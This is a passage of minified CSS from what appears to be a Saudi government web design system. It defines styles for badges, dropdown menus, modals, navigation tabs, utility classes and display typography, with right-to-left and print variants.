1px)}.badge-outline-warning{background-color:rgba(0,0,0,0);color:var(--colors-yellow-600, #f79009);border:1px solid var(--colors-yellow-600, #f79009);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-danger{background-color:rgba(0,0,0,0);color:var(--colors-red-600, #d92c20);border:1px solid var(--colors-red-600, #d92c20);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-soft-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-700, #166a45)}.badge-soft-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-700, #067647)}.badge-soft-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-700, #175cd3)}.badge-soft-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-700, #dc6803)}.badge-soft-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-700, #b32318)}.badge-square{border-radius:var(--radius-sm, 4px)}.badge-rounded{border-radius:var(--radius-md, 8px)}.badge-dot::before{content:"";width:6px;height:6px;border-radius:var(--radius-full, 9999px);background-color:currentColor;display:inline-block;margin-right:var(--spacing-xs, 4px)}a.badge,button.badge{cursor:pointer;text-decoration:none}a.badge:hover,button.badge:hover{opacity:.85;transform:translateY(-1px)}a.badge:active,button.badge:active{transform:translateY(0)}a.badge:focus,button.badge:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.badge-dismissible{padding-right:var(--spacing-3xl, 24px);position:relative}.badge-dismissible .btn-close{position:absolute;right:var(--spacing-xs, 4px);top:50%;transform:translateY(-50%);width:16px;height:16px;padding:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-xs, 2px);background-image:none}.badge-dismissible .btn-close::after{content:"×";font-size:18px;line-height:1;color:currentColor}.badge-dismissible .btn-close:hover{opacity:.7}.badge-dismissible .btn-close:focus{outline:1px solid currentColor;outline-offset:1px}.badge-notification{position:absolute;top:-8px;right:-8px;min-width:20px;height:20px;padding:0 var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem);line-height:20px;display:flex;align-items:center;justify-content:center}.badge-icon-only{width:32px;height:32px;padding:0;border-radius:var(--radius-full, 9999px)}.badge-icon-only.badge-xs{width:20px;height:20px}.badge-icon-only.badge-sm{width:24px;height:24px}.badge-icon-only.badge-lg{width:40px;height:40px}.btn .badge{margin-left:var(--spacing-md, 8px)}[dir=rtl] .badge-dot::before{margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .btn .badge{margin-left:0;margin-right:var(--spacing-md, 8px)}[dir=rtl] .badge-dismissible .btn-close{right:auto;left:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.badge{height:28px;padding:0 var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.badge-lg{height:36px;padding:0 var(--spacing-xl, 16px)}}@media print{.badge{border:1px solid currentColor;color:var(--text-default, #161616) !important;background-color:rgba(0,0,0,0) !important}.badge-dismissible .btn-close{display:none}}.dropdown,.dropup,.dropend,.dropstart{position:relative;display:inline-block}.dropdown-toggle{display:inline-flex;align-items:center;gap:var(--spacing-md, 8px);cursor:pointer;white-space:nowrap}.dropdown-toggle::after{display:none}.dropdown-toggle::before{content:"";width:16px;height:16px;flex-shrink:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999;margin-left:auto}.dropdown-toggle[aria-expanded=true]::before{transform:rotate(180deg)}.dropdown-toggle.dropdown-toggle-split::before{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:200px;padding:var(--spacing-md, 8px);margin:var(--spacing-xs, 4px) 0 0;background-color:var(--background-menu, #ffffff);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08));list-style:none;font-family:var(--font-family, inherit);box-sizing:border-box}.dropdown-menu.show{display:block}.dropdown-menu{--bs-dropdown-min-width: 200px;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0;--bs-dropdown-spacer: 4px;--bs-dropdown-border-radius: 8px;--bs-dropdown-border-width: 1px}.dropdown-menu-sm{min-width:160px;font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-lg{min-width:280px}.dropdown-menu-xl{min-width:360px}.dropdown-item{display:flex;align-items:center;gap:var(--spacing-md, 8px);width:100%;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);clear:both;font-weight:400;color:var(--text-default, #161616);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43);cursor:pointer;transition:all .15s ease;box-sizing:border-box;user-select:none}.dropdown-item:hover,.dropdown-item:focus{color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb);text-decoration:none}.dropdown-item.active,.dropdown-item:active{color:var(--text-primary-sa-flag, #14573a);background-color:var(--colors-primary-sa-flag-50, #f3fcf6);text-decoration:none}.dropdown-item:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:-2px;background-color:var(--background-neutral-50, #f9fafb)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--text-default, #161616);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.dropdown-item svg,.dropdown-item i,.dropdown-item .dropdown-item-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.dropdown-item .dropdown-item-shortcut{margin-left:auto;font-size:var(--text-xs-size, 0.75rem);color:var(--text-secondary-paragraph, #6c727e)}.dropdown-item-text{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem)}.dropdown-header{display:block;padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);margin-bottom:0;font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-semibold, 600);color:var(--text-secondary-paragraph, #6c727e);text-transform:uppercase;letter-spacing:.05em;white-space:nowrap}.dropdown-divider{height:0;margin:var(--spacing-md, 8px) 0;overflow:hidden;border-top:1px solid var(--border-neutral-primary, #d2d6db);opacity:1}.dropdown-menu-end{right:0;left:auto}.dropdown-menu-start{right:auto;left:0}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--spacing-xs, 4px)}.dropend .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--spacing-xs, 4px)}.dropstart .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--spacing-xs, 4px)}.dropdown-menu-scrollable{max-height:280px;overflow-y:auto}.dropdown-menu-scrollable::-webkit-scrollbar{width:8px}.dropdown-menu-scrollable::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.dropdown-menu-scrollable::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250)}.dropdown-menu-dark .dropdown-item{color:var(--colors-neutral-300, #d2d6db)}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:var(--colors-primary-sa-flag-700, #166a45)}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:var(--colors-neutral-500, #6c727e)}.dropdown-menu-dark .dropdown-header{color:var(--colors-neutral-400, #9da4ae)}.dropdown-menu-dark .dropdown-divider{border-top-color:var(--colors-neutral-700, #384250)}.dropdown-search{padding:var(--spacing-md, 8px);margin-bottom:var(--spacing-xs, 4px);border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.dropdown-search input{width:100%;padding:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);font-size:var(--text-sm-size, 0.875rem);background-color:var(--background-card, #ffffff);color:var(--text-default, #161616)}.dropdown-search input:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:-2px;border-color:var(--button-background-primary-default, #1b8354)}.dropdown-search input::placeholder{color:var(--text-secondary-paragraph, #6c727e)}.dropdown-menu{opacity:0;transform:translateY(-8px);transition:opacity .15s ease,transform .15s ease;pointer-events:none}.dropdown-menu.show{opacity:1;transform:translateY(0);pointer-events:auto}@media(prefers-reduced-motion: reduce){.dropdown-menu{transition:none;transform:none}}[dir=rtl] .dropdown-toggle::before{margin-left:0;margin-right:auto;order:1}[dir=rtl] .dropdown-menu-end{right:auto;left:0}[dir=rtl] .dropdown-menu-start{right:0;left:auto}[dir=rtl] .dropend .dropdown-menu{right:100%;left:auto;margin-left:0;margin-right:var(--spacing-xs, 4px)}[dir=rtl] .dropstart .dropdown-menu{right:auto;left:100%;margin-right:0;margin-left:var(--spacing-xs, 4px)}[dir=rtl] .dropdown-item .dropdown-item-shortcut{margin-left:0;margin-right:auto}@media(max-width: 767.98px){.dropdown-menu{min-width:100%;max-width:calc(100vw - 32px)}.dropdown-item{padding:var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}.dropdown-menu-responsive{position:static;width:100%;border-radius:var(--radius-md, 8px);box-shadow:none;border:1px solid var(--border-neutral-primary, #d2d6db)}}@media print{.dropdown-menu{display:none !important}.dropdown-toggle::before{display:none}}.dropdown-menu[role=menu] .dropdown-item:focus{background-color:var(--background-neutral-50, #f9fafb)}.dropdown-menu .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease}.modal-backdrop.show{opacity:1}.modal-backdrop.modal-backdrop-dark{background-color:rgba(0,0,0,.6)}.modal-backdrop.modal-backdrop-light{background-color:rgba(0,0,0,.3)}.modal-backdrop{--bs-backdrop-zindex: 1040;--bs-backdrop-bg: rgba(0, 0, 0, 0.4);--bs-backdrop-opacity: 1}.modal{position:fixed;top:0;left:0;z-index:1050;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;display:none;padding:var(--spacing-2xl, 32px)}.modal.show{display:flex !important;align-items:center;justify-content:center}.modal.fade .modal-dialog{opacity:0;transform:scale(0.95) translateY(-20px);transition:transform .2s ease-out,opacity .2s ease-out}.modal.show .modal-dialog{opacity:1;transform:scale(1) translateY(0)}.modal{--bs-modal-zindex: 1050;--bs-modal-width: 500px;--bs-modal-padding: 0;--bs-modal-margin: 0}.modal-dialog{position:relative;width:auto;margin:0;pointer-events:none;max-width:640px}.modal.show .modal-dialog{pointer-events:auto}.modal-dialog.modal-dialog-scrollable{height:calc(100% - 64px)}.modal-dialog.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-xs{max-width:360px}.modal-sm{max-width:480px}.modal-md{max-width:640px}.modal-lg{max-width:896px}.modal-xl{max-width:1120px}.modal-fullscreen{max-width:calc(100vw - 64px);height:calc(100vh - 64px)}.modal-fullscreen .modal-content{height:100%}.modal-fullscreen .modal-body{flex:1;overflow-y:auto}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;max-height:calc(100vh - 64px);pointer-events:auto;background-color:var(--background-card, #ffffff);background-clip:padding-box;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-lg, 16px);outline:0;box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08));--bs-modal-bg: var(--background-card, #ffffff);--bs-modal-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-border-width: 1px;--bs-modal-border-radius: 16px}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;gap:var(--spacing-xl, 16px);padding:var(--spacing-3xl, 24px);padding-bottom:var(--spacing-xl, 16px);flex-shrink:0;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-top-left-radius:var(--radius-lg, 16px);border-top-right-radius:var(--radius-lg, 16px);--bs-modal-header-padding-x: 0;--bs-modal-header-padding-y: 0;--bs-modal-header-padding: 0;--bs-modal-header-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-header-border-width: 1px}.modal-title{margin:0;font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-semibold, 600);line-height:var(--text-lg-line-height, 1.56);color:var(--text-display, #161616);flex:1}.modal-body{position:relative;flex:1 1 auto;padding:var(--spacing-3xl, 24px);overflow-y:auto;color:var(--text-default, #161616);font-size:var(--text-sm-size, 0.875rem);line-height:var(--text-sm-line-height, 1.43)}.modal-body::-webkit-scrollbar{width:8px}.modal-body::-webkit-scrollbar-track{background:var(--background-neutral-50, #f9fafb);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb{background:var(--colors-neutral-300, #d2d6db);border-radius:var(--radius-sm, 4px)}.modal-body::-webkit-scrollbar-thumb:hover{background:var(--colors-neutral-400, #9da4ae)}.modal-body{--bs-modal-padding: 0}.modal-body>*:first-child{margin-top:0}.modal-body>*:last-child{margin-bottom:0}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px) var(--spacing-3xl, 24px);border-top:1px solid var(--border-neutral-primary, #d2d6db);border-bottom-right-radius:var(--radius-lg, 16px);border-bottom-left-radius:var(--radius-lg, 16px);--bs-modal-footer-gap: 8px;--bs-modal-footer-bg: transparent;--bs-modal-footer-border-color: var(--border-neutral-primary, #d2d6db);--bs-modal-footer-border-width: 1px}.modal-footer .btn{margin:0}.modal-footer.modal-footer-center{justify-content:center}.modal-footer.modal-footer-between{justify-content:space-between}.modal-header .btn-close,.btn-close.modal-close{flex-shrink:0;width:24px;height:24px;padding:0;margin:0;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease;color:var(--text-secondary-paragraph, #6c727e);background-image:none}.modal-header .btn-close::after,.btn-close.modal-close::after{content:"×";font-size:28px;line-height:1;font-weight:300;color:currentColor}.modal-header .btn-close:hover,.btn-close.modal-close:hover{opacity:.7;background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.modal-header .btn-close:focus,.btn-close.modal-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.modal-header .btn-close:active,.btn-close.modal-close:active{background-color:var(--background-neutral-100, #f3f4f6)}.modal-danger .modal-header{background-color:var(--colors-red-50, #fef3f2);border-bottom-color:var(--colors-red-200, #fecdca)}.modal-danger .modal-title{color:var(--colors-red-700, #b32318)}.modal-success .modal-header{background-color:var(--colors-green-50, #ecfdf3);border-bottom-color:var(--colors-green-200, #abefc6)}.modal-success .modal-title{color:var(--colors-green-700, #067647)}.modal-info .modal-header{background-color:var(--colors-blue-50, #eff8ff);border-bottom-color:var(--colors-blue-200, #b2ddff)}.modal-info .modal-title{color:var(--colors-blue-700, #175cd3)}.modal-header-borderless{border-bottom:none;padding-bottom:var(--spacing-xl, 16px)}.modal-footer-borderless{border-top:none;padding-top:var(--spacing-xl, 16px)}.modal-static.show .modal-dialog{animation:modalShake .3s ease}@keyframes modalShake{0%,100%{transform:scale(1) translateY(0)}25%{transform:scale(1.02) translateY(-4px)}75%{transform:scale(0.98) translateY(4px)}}[dir=rtl] .modal-footer{justify-content:flex-start}[dir=rtl] .modal-footer.modal-footer-center{justify-content:center}[dir=rtl] .modal-footer.modal-footer-between{justify-content:space-between}@media(max-width: 767.98px){.modal{padding:var(--spacing-lg, 16px)}.modal-dialog{max-width:100%}.modal-fullscreen,.modal-fullscreen-sm-down{max-width:100%;height:100vh;margin:0;border-radius:0}.modal-fullscreen .modal-content,.modal-fullscreen-sm-down .modal-content{height:100%;border-radius:0;border:none}.modal-header{padding:var(--spacing-xl, 16px)}.modal-body{padding:var(--spacing-xl, 16px)}.modal-footer{padding:var(--spacing-xl, 16px);flex-direction:column;align-items:stretch}.modal-footer .btn{width:100%}}@media(max-width: 991.98px){.modal-fullscreen-md-down{max-width:100%;height:100vh;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border-radius:0}}@media print{.modal{display:none !important}.modal-backdrop{display:none !important}}.modal .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none;transform:none}.modal-backdrop.fade{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;gap:0;font-family:var(--font-family, inherit);--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0;--bs-nav-link-font-weight: 400;--bs-nav-link-color: inherit;--bs-nav-link-hover-color: inherit;--bs-nav-link-disabled-color: inherit}.nav-link{display:flex;align-items:center;gap:var(--spacing-xs, 4px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--text-primary-paragraph, #4d5761);text-decoration:none;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);transition:all .2s ease;cursor:pointer;white-space:nowrap;position:relative}.nav-link:hover:not(.active):not(.disabled):not(:disabled){color:var(--text-default, #161616);background-color:var(--background-neutral-50, #f9fafb)}.nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0)}.nav-link:focus,.nav-link:focus-visible{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;z-index:2}.nav-link:focus:not(:focus-visible){outline:none}.nav-link.disabled,.nav-link:disabled{color:var(--text-primary-paragraph, #4d5761);opacity:.5;pointer-events:none;background-color:rgba(0,0,0,0);cursor:not-allowed}.nav-link svg,.nav-link i,.nav-link .nav-icon{width:16px;height:16px;flex-shrink:0;color:currentColor}.nav-tabs{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-md, 8px)}.nav-tabs .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border:none;border-radius:0;background-color:rgba(0,0,0,0);position:relative;margin-bottom:-1px;color:var(--text-primary-paragraph, #4d5761);font-weight:var(--text-sm-weight-regular, 400)}.nav-tabs .nav-link:hover:not(.active):not(.disabled){color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active,.nav-tabs .nav-link:hover{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600);background-color:rgba(0,0,0,0);border:none}.nav-tabs .nav-link.active::after,.nav-tabs .nav-link:hover::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:3px;background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px) var(--radius-full, 9999px) 0 0}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link.active{border-color:rgba(0,0,0,0);isolation:auto}.nav-tabs .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs-vertical,.nav.flex-column{border-bottom:none;border-right:none;flex-direction:column;align-items:stretch;gap:0}.nav-tabs-vertical .nav-link,.nav.flex-column .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px);text-align:left;width:100%}.nav-tabs-vertical .nav-link.active,.nav.flex-column .nav-link.active{background-color:rgba(0,0,0,0)}.nav-tabs-vertical .nav-link.active::after,.nav.flex-column .nav-link.active::after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:3px;height:calc(100% - 16px);background-color:var(--border-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.nav-pills{gap:var(--spacing-md, 8px)}.nav-pills .nav-link{border-radius:var(--radius-full, 9999px);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.nav-pills .nav-link.active{color:#fff;background-color:var(--button-background-primary-default, #1b8354);font-weight:var(--text-sm-weight-medium, 500)}.nav-pills .nav-link.active::after{display:none}.nav-pills .nav-link.active:hover{background-color:var(--button-background-primary-hovered, #166a45)}.nav-pills .nav-link:hover:not(.active):not(.disabled){background-color:var(--background-neutral-100, #f3f4f6)}.nav-underline{border-bottom:1px solid var(--border-neutral-primary, #d2d6db);gap:var(--spacing-3xl, 24px)}.nav-underline .nav-link{padding:var(--spacing-md, 8px) var(--spacing-xs, 4px);border:none;border-radius:0;position:relative}.nav-underline .nav-link.active{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-semibold, 600)}.nav-underline .nav-link.active::after{content:"";position:absolute;bottom:-1px;left:0;right:0;height:2px;background-color:var(--border-primary, #1b8354)}.nav-underline .nav-link:hover:not(.active):not(.disabled){background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.nav-fill .nav-item,.nav-fill .nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified .nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.tab-pane.active{display:block}.tab-content.fade .tab-pane{opacity:0;transition:opacity .15s linear}.tab-content.fade .tab-pane.active{opacity:1}.nav-bordered{border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-md, 8px);padding:var(--spacing-xs, 4px);background-color:var(--background-neutral-50, #f9fafb)}.nav-bordered .nav-link.active{background-color:var(--background-card, #ffffff);box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1))}.nav-bordered .nav-link.active::after{display:none}.nav-sm .nav-link{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-sm .nav-link svg,.nav-sm .nav-link i{width:14px;height:14px}.nav-lg .nav-link{padding:var(--spacing-xl, 16px) var(--spacing-3xl, 24px);font-size:var(--text-md-size, 1rem)}.nav-lg .nav-link svg,.nav-lg .nav-link i{width:20px;height:20px}.nav-icons .nav-link{padding:var(--spacing-md, 8px);width:40px;height:40px;display:flex;align-items:center;justify-content:center}.nav-icons .nav-link svg,.nav-icons .nav-link i{width:20px;height:20px}.nav-link .badge{margin-left:var(--spacing-xs, 4px);font-size:var(--text-xs-size, 0.75rem)}.nav-scrollable{flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.nav-scrollable::-webkit-scrollbar{display:none}.nav-scrollable{scrollbar-width:none}.nav-divider{width:1px;height:24px;background-color:var(--border-neutral-primary, #d2d6db);margin:0 var(--spacing-md, 8px);align-self:center}[dir=rtl] .nav-tabs-vertical,[dir=rtl] .nav.flex-column{border-right:none;border-left:none}[dir=rtl] .nav-tabs-vertical .nav-link.active::after,[dir=rtl] .nav.flex-column .nav-link.active::after{left:auto;right:0}[dir=rtl] .nav-link .badge{margin-left:0;margin-right:var(--spacing-xs, 4px)}@media(max-width: 767.98px){.nav-tabs{flex-wrap:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}.nav-tabs::-webkit-scrollbar{display:none}.nav-link{padding:var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem)}.nav-responsive{flex-direction:column;border-bottom:none}.nav-responsive .nav-link{width:100%;text-align:left}}@media print{.nav{display:none}.tab-content>.tab-pane{display:block !important;opacity:1 !important;page-break-inside:avoid}}.nav .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media(prefers-reduced-motion: reduce){.tab-content.fade .tab-pane{transition:none}.nav-link{transition:none}}.letter-spacing-default{letter-spacing:var(--letter-spacing-default, 0.02em)}body,.btn,.form-control,.form-select,.form-label,.card,.table,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{letter-spacing:var(--letter-spacing-default, 0.02em)}.text-primary-dga{color:var(--text-primary-sa-flag, #14573a) !important}.text-oncolor{color:var(--text-oncolor-primary, #ffffff) !important}.bg-card{background-color:var(--background-card, #ffffff) !important}.bg-menu{background-color:var(--background-menu, #ffffff) !important}.bg-neutral-50{background-color:var(--background-neutral-50, #f9fafb) !important}.bg-neutral-100{background-color:var(--background-neutral-100, #f3f4f6) !important}.border-neutral-primary{border-color:var(--border-neutral-primary, #d2d6db) !important}.border-error{border-color:var(--border-error, #d92c20) !important}.rounded-xs{border-radius:var(--radius-xs, 2px) !important}.rounded-sm{border-radius:var(--radius-sm, 4px) !important}.rounded-md{border-radius:var(--radius-md, 8px) !important}.rounded-lg{border-radius:var(--radius-lg, 16px) !important}.rounded-xl{border-radius:var(--radius-xl, 24px) !important}.rounded-full{border-radius:var(--radius-full, 9999px) !important}.gap-xs{gap:var(--spacing-xs, 4px) !important}.gap-md{gap:var(--spacing-md, 8px) !important}.gap-xl{gap:var(--spacing-xl, 16px) !important}.gap-3xl{gap:var(--spacing-3xl, 24px) !important}.gap-4xl{gap:var(--spacing-4xl, 32px) !important}.gap-5xl{gap:var(--spacing-5xl, 40px) !important}.shadow-xs{box-shadow:var(--shadow-xs, 0px 1px 2px 0px rgba(16, 24, 40, 0.05)) !important}.shadow-sm{box-shadow:var(--shadow-sm, 0px 1px 2px 0px rgba(16, 24, 40, 0.06), 0px 1px 3px 0px rgba(16, 24, 40, 0.1)) !important}.shadow-md{box-shadow:var(--shadow-md, 0px 2px 4px -2px rgba(16, 24, 40, 0.06), 0px 4px 8px -2px rgba(16, 24, 40, 0.1)) !important}.shadow-lg{box-shadow:var(--shadow-lg, 0px 4px 6px -2px rgba(16, 24, 40, 0.03), 0px 12px 16px -4px rgba(16, 24, 40, 0.08)) !important}.shadow-xl{box-shadow:var(--shadow-xl, 0px 8px 8px -4px rgba(16, 24, 40, 0.03), 0px 20px 24px -4px rgba(16, 24, 40, 0.08)) !important}.shadow-2xl{box-shadow:var(--shadow-2xl, 0px 24px 48px -12px rgba(16, 24, 40, 0.18)) !important}.shadow-3xl{box-shadow:var(--shadow-3xl, 0px 32px 64px -12px rgba(16, 24, 40, 0.14)) !important}[dir=rtl] .text-start{text-align:right !important}[dir=rtl] .text-end{text-align:left !important}[dir=rtl] .btn svg:first-child,[dir=rtl] .btn i:first-child{margin-left:.5rem;margin-right:0}[dir=rtl] .btn svg:last-child,[dir=rtl] .btn i:last-child{margin-right:.5rem;margin-left:0}a:focus-visible,button:focus-visible,input:focus-visible,select:focus-visible,textarea:focus-visible,[tabindex]:not([tabindex="-1"]):focus-visible{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px}.btn,.form-control,.form-select,.card-hover,.table-selectable>tbody>tr{transition:all .2s ease}@media print{.table{border-collapse:collapse !important}.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border:1px solid var(--border-neutral-primary, #d2d6db) !important}.shadow,.shadow-sm,.shadow-md,.shadow-lg{box-shadow:none !important}}*{font-family:"IBM Plex Sans Arabic",sans-serif}*{font-family:var(--font-family);letter-spacing:var(--letter-spacing-default)}.display-2xl{font-size:var(--display-2xl-size);line-height:var(--display-2xl-line-height);letter-spacing:var(--display-2xl-letter-spacing)}.display-2xl--regular{font-weight:var(--display-2xl-weight-regular)}.display-2xl--medium{font-weight:var(--display-2xl-weight-medium)}.display-2xl--semibold{font-weight:var(--display-2xl-weight-semibold)}.display-2xl--bold{font-weight:var(--display-2xl-weight-bold)}.display-xl{font-size:var(--display-xl-size);line-height:var(--display-xl-line-height);letter-spacing:var(--display-xl-letter-spacing)}.display-xl--regular{font-weight:var(--display-xl-weight-regular)}.display-xl--medium{font-weight:var(--display-xl-weight-medium)}.display-xl--semibold{font-weight:var(--display-xl-weight-semibold)}.display-xl--bold{font-weight:var(--display-xl-weight-bold)}.display-lg{font-size:var(--display-lg-size);line-height:var(--display-lg-line-height);letter-spacing:var(--display-lg-letter-spacing)}.display-lg--regular{font-weight:var(--display-lg-weight-regular)}.display-lg--medium{font-weight:var(--display-lg-weight-medium)}.display-lg--semibold{font-weight:var(--display-lg-weight-semibold)}.display-lg--bold{font-weight:var(--display-lg-weight-bold)}.display-md{font-size:var(--display-md-size);line-height:var(--display-md-line-height);letter-spacing:var(--display-md-letter-spacing)}.display-md--regular{font-weight:var(--display-md-weight-regular)}.display-md--medium{font-weight:var(--display-md-weight-medium)}.display-md--semibold{font-weight:var(--display-md-weight-semibold)}.display-md--bold{font-weight:var(--display-md-weight-bold)}.display-sm{font-size:var(--display-sm-size);line-height:var(--display-sm-line-height);letter-spacing:var(--display-sm-letter-spacing)}.display-sm--regular{font-weight:var(--display-sm-weight-regular)}.display-sm--medium{font-weight:var(--display-sm-weight-medium)}.display-sm--semibold{font-weight:var(--display-sm-we